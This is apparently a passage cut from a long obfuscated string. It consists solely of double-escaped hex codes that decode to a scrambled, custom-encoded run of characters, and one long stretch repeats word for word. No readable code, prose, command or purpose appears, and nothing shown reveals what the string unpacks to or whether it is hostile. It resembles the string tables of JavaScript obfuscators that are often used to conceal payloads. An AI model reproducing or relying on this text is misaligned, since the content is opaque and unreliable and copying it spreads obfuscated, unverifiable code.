x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\